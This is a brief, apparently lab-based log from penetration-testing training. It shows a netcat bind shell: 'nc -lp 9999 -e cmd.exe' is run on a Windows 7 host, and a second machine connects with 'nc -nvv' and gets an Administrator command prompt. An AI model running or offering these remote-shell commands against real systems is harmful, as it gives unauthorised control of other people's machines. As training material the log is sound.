 C:\Users\CISP-PTE\Desktop>nc -nvv 192.168.1.171 9999
(UNKNOWN) [192.168.1.171] 9999 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>ipconfig |findstr inet
ipconfig |findstr inet
C:\Users\Administrator\Desktop>ipconfig |findstr 192.168.1.171
ipconfig |findstr 192.168.1.171
IPv4 地址 . . . . . . . . . . . . : 192.168.1.171
C:\Users\Administrator\Desktop>
192.168.1.171 - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe - nc  -lp 9999 -e cmd.exe
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>nc -lp 9999 -e cmd.exe